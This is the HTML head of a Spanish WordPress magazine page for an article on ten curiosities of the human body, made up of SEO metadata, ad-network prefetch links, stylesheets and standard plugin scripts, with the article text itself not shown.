

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/curiosidades-cuerpo-humano/
body_size: 42382
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍10 curiosidades del cuerpo humano que tienes que conocer sí o sí - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/curiosidades-cuerpo-humano/" />
<link rel="next" href="https://www.hombremoderno.es/curiosidades-cuerpo-humano/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍10 curiosidades del cuerpo humano que tienes que conocer sí o sí - Hombre Moderno" />
<meta property="og:description" content="¿A quién no le han contado mil veces los sistemas y órganos del cuerpo humano? Seguro que a todos. Pero aquí no te quiero explicar otra vez lo que ya sabes. Hoy voy a contarte 10 hechos curiosos del cuerpo humano que seguro que no te contaron en su día. ¿Empezamos? Las neuronas, los elementos principales [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/curiosidades-cuerpo-humano/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="ciencia" />
<meta property="article:tag" content="cuerpo humano" />
<meta property="article:tag" content="curiosidades cuerpo humano" />
<meta property="article:tag" content="marc arenas" />
<meta property="article:section" content="Ciencia" />
<meta property="og:updated_time" content="2018-06-04T10:45:46+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="curiosidades cuerpo humano" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-09-22T16:18:44+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:45:46+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍10 curiosidades del cuerpo humano que tienes que conocer sí o sí - Hombre Moderno" />
<meta name="twitter:description" content="¿A quién no le han contado mil veces los sistemas y órganos del cuerpo humano? Seguro que a todos. Pero aquí no te quiero explicar otra vez lo que ya sabes. Hoy voy a contarte 10 hechos curiosos del cuerpo humano que seguro que no te contaron en su día. ¿Empezamos? Las neuronas, los elementos principales [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Marc Arenas" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?fit=960%2C540&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?fit=960%2C540&amp;ssl=1","width":"960","height":"540","caption":"curiosidades cuerpo humano","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/marcarenas/","name":"Marc Arenas","url":"https://www.hombremoderno.es/author/marcarenas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7bad1782b1f6347ae549584799ad96aa7adcf7bd6cf9306977cc25b40bb74a30?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/7bad1782b1f6347ae549584799ad96aa7adcf7bd6cf9306977cc25b40bb74a30?s=96&amp;r=g","caption":"Marc Arenas","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/curiosidades-cuerpo-humano/#webpage","url":"https://www.hombremoderno.es/curiosidades-cuerpo-humano/","name":"\u270d10 curiosidades del cuerpo humano que tienes que conocer s\u00ed o s\u00ed - Hombre Moderno","datePublished":"2016-09-22T16:18:44+01:00","dateModified":"2018-06-04T10:45:46+01:00","author":{"@id":"https://www.hombremoderno.es/author/marcarenas/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?fit=960%2C540&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270d10 curiosidades del cuerpo humano que tienes que conocer s\u00ed o s\u00ed - Hombre Moderno","datePublished":"2016-09-22T16:18:44+01:00","dateModified":"2018-06-04T10:45:46+01:00","author":{"@id":"https://www.hombremoderno.es/author/marcarenas/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"\u00bfA qui\u00e9n no le han contado mil veces los\u00a0sistemas y \u00f3rganos del cuerpo humano? Seguro que a todos. Pero aqu\u00ed no te quiero explicar otra vez lo que ya sabes. Hoy voy a contarte 10 hechos curiosos del cuerpo humano que seguro que no te contaron en su d\u00eda. \u00bfEmpezamos?","name":"\u270d10 curiosidades del cuerpo humano que tienes que conocer s\u00ed o s\u00ed - Hombre Moderno","@id":"https://www.hombremoderno.es/curiosidades-cuerpo-humano/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/curiosidades-cuerpo-humano/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?fit=960%2C540&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/curiosidades-cuerpo-humano/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario 10 curiosidades del cuerpo humano que tienes que conocer sí o sí del feed" href="https://www.hombremoderno.es/curiosidades-cuerpo-humano/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fcuriosidades-cuerpo-humano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fcuriosidades-cuerpo-humano%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
